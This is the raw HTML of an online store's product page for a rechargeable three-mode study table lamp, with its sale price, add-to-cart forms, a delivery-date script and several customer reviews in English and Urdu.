          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21050365345828__main-10
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--21050365345828__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--21050365345828__main"
        data-section="template--21050365345828__main"
        data-url="/products/study-table-lamp"
        class="product__info-container"
      >
              <p class="urgency-text color-accent-1">
                <strong>HOT PRODUCT | Sale Live</strong>
              </p>
            <div class="product__title" >
                <h1 class="h1">
                  Rechargeable Table Lamp 3 Modes
                </h1>
                <a href="/products/study-table-lamp" class="product__title">
                  <h2 class="h1">
                    Rechargeable Table Lamp 3 Modes
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--21050365345828__main" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs.3,600.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs.3,600.00
      </span>
        <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs.4,500.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      
      
      <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
 <span class='nowrap'>SAVE 20%</span>
    </span>

    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--21050365345828__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41931661148196">
                  
<input type="hidden" name="product-id" value="7739706310692" /><input type="hidden" name="section-id" value="template--21050365345828__main" /></form></div>
              <div class='emoji-benefits-container'>
                
              </div>
            

<variant-radios
      id="variant-radios-template--21050365345828__main"
      class="no-js-hidden"
      data-section="template--21050365345828__main"
      data-url="/products/study-table-lamp"
      
      
    ><fieldset class="js product-form__input">
          <legend class="form__label">Size</legend>
<input
      type="radio"
      id="template--21050365345828__main-1-0"
      name="Size"
      value="without Holder"
      form="product-form-template--21050365345828__main"
      
        checked
      
      
    >
    <label for="template--21050365345828__main-1-0">
      without Holder<span class="visually-hidden">Variant sold out or unavailable</span>
    </label>
</fieldset><script type="application/json">
        [{"id":41931661148196,"title":"without Holder","option1":"without Holder","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":36603915436068,"product_id":7739706310692,"position":8,"created_at":"2025-10-05T21:40:17+05:00","updated_at":"2025-10-05T21:43:15+05:00","alt":null,"width":1200,"height":1600,"src":"\/\/galaxiee.com\/cdn\/shop\/files\/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595","variant_ids":[41931661148196]},"available":true,"name":"Rechargeable Table Lamp 3 Modes - without Holder","public_title":"without Holder","options":["without Holder"],"price":360000,"weight":0,"compare_at_price":450000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27419377795108,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/galaxiee.com\/cdn\/shop\/files\/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
      </script>
    </variant-radios><noscript class="product-form__noscript-wrapper-template--21050365345828__main">
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--21050365345828__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--21050365345828__main"
        class="select__select"
        form="product-form-template--21050365345828__main"
      ><option
            
              selected="selected"
            
            
            value="41931661148196"
          >without Holder - Rs.3,600.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<div ><product-form class="product-form">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--21050365345828__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__multiple-variant-ids"></div>
        <input
          type="hidden"
          name="id"
          data-selected-id="41931661148196"
          value="41931661148196"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--21050365345828__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="70cb2adbbb1335c6c0e241dad8015fea" buyer-country="PK" buyer-locale="en" buyer-currency="PKR" variant-params="[{&quot;id&quot;:41931661148196,&quot;requiresShipping&quot;:true}]" shop-id="69992480804" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="7739706310692" /><input type="hidden" name="section-id" value="template--21050365345828__main" /></form></product-form><link href="//galaxiee.com/cdn/shop/t/17/assets/component-pickup-availability.css?v=76716280017874912191742016612" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41931661148196"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//galaxiee.com/cdn/shop/t/17/assets/pickup-availability.js?v=40367607754123106311742016792" defer="defer"></script></div>
<p
                class="product__text"
                
              ></p><p
                class="product__text"
                
              ></p><p
                class="product__text"
                
              ></p><div class="sticky-atc sticky-atc--after-scroll color-background-1">
                  <div class='sticky-atc-container page-width'>
                      <div class='sticky-atc__left'>
                          <h4 class='sticky-atc__title'>
                              Rechargeable Table Lamp 3 Modes
                          </h4><div class='sticky-atc__price' id="atc-price-template--21050365345828__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs.3,600.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs.3,600.00
      </span>
        <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs.4,500.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      
      
      <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
 <span class='nowrap'>SAVE 20%</span>
    </span>

    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                      <div class='sticky-atc__button'><button
                              type="submit"
                              name="add"
                              class="button"
                              form="product-form-template--21050365345828__main"
                              
                          >
                              <span>Add to cart
</span>
                              <div class="loading-overlay__spinner hidden">
                                  <svg
                                      aria-hidden="true"
                                      focusable="false"
                                      class="spinner"
                                      viewBox="0 0 66 66"
                                      xmlns="http://www.w3.org/2000/svg"
                                  >
                                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                  </svg>
                              </div>
                          </button>
                      </div>
                  </div>
              </div>
              

<style data-shopify>
  .section-template--21050365345828__main-padding .estimated-shipping {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21050365345828__main-padding .estimated-shipping {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }
</style>

<div
  class="estimated-shipping"
  data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="2"
  data-max-days="4"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('.estimated-shipping');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

<div class="product__description rte quick-add-hidden" >
                  <div><img src="https://cdn.shopify.com/s/files/1/0699/9248/0804/files/WhatsApp_Image_2025-10-05_at_9.28.17_AM_1.jpg?v=1759681912" alt="" width="532" height="709"></div>
<div><img src="https://cdn.shopify.com/s/files/1/0699/9248/0804/files/rechargeable-table-lamp-3-modes-605831_474d71c5-7c8a-446b-9c09-a0b771e2166c.jpg?v=1759681931" alt="" width="527" height="527"></div>
<div>
<img src="https://cdn.shopify.com/s/files/1/0699/9248/0804/files/rechargeable-table-lamp-3-modes-846090_8610578e-5448-486c-9fb3-31992289d1d2.jpg?v=1759681969" alt="" width="519" height="519"><br><img alt="" src="https://cdn.shopify.com/s/files/1/0699/9248/0804/files/photo_2022-10-12_15-30-13_3_800x_480x480_2802a318-b26b-4ffc-b5ef-a72e916e7822.jpg?v=1759682670"><br><br><img height="701" width="526" alt="" src="https://cdn.shopify.com/s/files/1/0699/9248/0804/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595">
</div>
<ul>
<li><strong>Three adjustable LED modes</strong></li>
<li><strong>Efficient and comfortable illumination</strong></li>
</ul>
<h2 style="text-align: center;">
<em></em><br>
</h2>
<h3><span>Why To Buy from Us:</span></h3>
<p><strong>✔️ 15-days check warranty.<br>📦 Open parcel before payment.<br>⛟ Free pickup for Replacement/Refund.<br>💬 Best Customer Support.</strong></p>
<h1>Customer Reviews</h1>
<div class="review-content-fl">
<div class="container-star">
<h1><img height="17" width="153" alt="" src="https://cdn.shopify.com/s/files/1/0573/1647/4946/files/Customer_reviews_3.png?v=1710658676"></h1>
</div>
<div class="user">Saleemullah S.</div>
</div>
<div data-spm-anchor-id="a2a0e.pdp.review_v3.i2.391d3dcbhP0bE3" class="review-content-sl">Buhut hi achi product hai. Quality 10/10 hai, timing bhi achi hai<br><br>
</div>
<div data-spm-anchor-id="a2a0e.pdp.review_v3.i2.391d3dcbhP0bE3" class="review-content-sl"><img height="363" width="272" src="https://cdn.shopify.com/s/files/1/0640/7336/7701/files/WhatsAppImage2024-01-12at10.25.19_6212c426_480x480.jpg?v=1705037251" alt=""></div>
<div data-spm-anchor-id="a2a0e.pdp.review_v3.i2.391d3dcbhP0bE3" class="review-content-sl">
<div class="review-content-fl">
<div class="container-star">
<h1><img height="17" width="153" alt="" src="https://cdn.shopify.com/s/files/1/0573/1647/4946/files/Customer_reviews_3.png?v=1710658676"></h1>
</div>
<div class="user">Yousuf K.</div>
</div>
<div data-spm-anchor-id="a2a0e.pdp.review_v3.i3.391d3dcbhP0bE3" class="review-content-sl">This is a very good lamp for study also I ordered Hesley dry best quality both<br><br>
</div>
<div data-spm-anchor-id="a2a0e.pdp.review_v3.i3.391d3dcbhP0bE3" class="review-content-sl">
<img height="279" width="209" src="https://cdn.shopify.com/s/files/1/0640/7336/7701/files/WhatsAppImage2024-01-12at10.25.18_c29b0562_480x480.jpg?v=1705037294" alt=""><img alt="" src="https://cdn.shopify.com/s/files/1/0640/7336/7701/files/WhatsAppImage2024-01-12at10.25.18_07beb852_480x480.jpg?v=1705037312" width="206" height="275">
</div>
<div data-spm-anchor-id="a2a0e.pdp.review_v3.i3.391d3dcbhP0bE3" class="review-content-sl">
<div class="review-content-fl">
<div class="container-star">
<h1><img height="17" width="153" alt="" src="https://cdn.shopify.com/s/files/1/0573/1647/4946/files/Customer_reviews_3.png?v=1710658676"></h1>
</div>
<div class="user">Maria R.</div>
</div>
<div data-spm-anchor-id="a2a0e.pdp.review_v3.i1.17e53a55Ms6RDR" class="review-content-sl">timely deliveries and table is highly recommended loght have 3 colors options 1 full 2 warm colors 3 mixed color white and warm</div>
<div data-spm-anchor-id="a2a0e.pdp.review_v3.i1.17e53a55Ms6RDR" class="review-content-sl"><br></div>
<div data-spm-anchor-id="a2a0e.pdp.review_v3.i1.17e53a55Ms6RDR" class="review-content-sl">
<div class="review-content-fl">
<div class="container-star">
<h1><img height="17" width="153" alt="" src="https://cdn.shopify.com/s/files/1/0573/1647/4946/files/Customer_reviews_3.png?v=1710658676"></h1>
</div>
<div class="user">Sakhi J.</div>
</div>
<div data-spm-anchor-id="a2a0e.pdp.review_v3.i1.17e53a55Ms6RDR" class="review-content-sl">Bhai buhat achi light hai I buy it twice specially for my office I like it satisfied with this product. same as shown<br><br>
</div>
<div>
<div data-spm-anchor-id="a2a0e.pdp.review_v3.i2.17e53a55Ms6RDR" class="media-gallery-box">
<div class="img-block">
<div class="review-content-fl">
<div class="container-star">
<h1><img height="17" width="153" alt="" src="https://cdn.shopify.com/s/files/1/0573/1647/4946/files/Customer_reviews_3.png?v=1710658676"></h1>
</div>
<div class="user">Ihsanullah</div>
</div>
<div class="review-content-sl">Ordered 2 &amp; Good experience with galaxy. Delivered on time. Perfect light for focused study. Don't know how long battery will work.<br><br>
</div>
<div class="review-content-sl"><img height="363" width="272" src="https://cdn.shopify.com/s/files/1/0640/7336/7701/files/WhatsAppImage2024-01-12at10.25.19_03915ed2_480x480.jpg?v=1705037183" alt=""></div>
<div class="review-content-sl">
<div class="review-content-fl">
<div class="container-star">
<h1><img height="17" width="153" alt="" src="https://cdn.shopify.com/s/files/1/0573/1647/4946/files/Customer_reviews_3.png?v=1710658676"></h1>
</div>
<div class="user"><span>Sakhi J.</span></div>
</div>
<div data-spm-anchor-id="a2a0e.pdp.review_v3.i3.391d3dcbhP0bE3" class="review-content-sl">Happy to receive an early delivery<br><br>
</div>
<div data-spm-anchor-id="a2a0e.pdp.review_v3.i3.391d3dcbhP0bE3" class="review-content-sl"><img height="357" width="268" src="https://cdn.shopify.com/s/files/1/0640/7336/7701/files/WhatsAppImage2024-01-12at10.25.19_62c80c57_480x480.jpg?v=1705037203" alt=""></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
                </div><a href="/products/study-table-lamp" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--21050365345828__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--21050365345828__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&width=550 550w,//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&width=1100 1100w,//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&width=1445"
    alt="Rechargeable Table Lamp 3 Modes"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="27419377795108"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&width=550 550w,//galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&width=1100 1100w,//galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&width=1445"
    alt="Rechargeable Table Lamp 3 Modes"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="27419378679844"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&width=550 550w,//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&width=1100 1100w,//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&width=1445"
    alt="Rechargeable Table Lamp 3 Modes"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="27419377762340"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&width=550 550w,//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&width=1100 1100w,//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&width=1445"
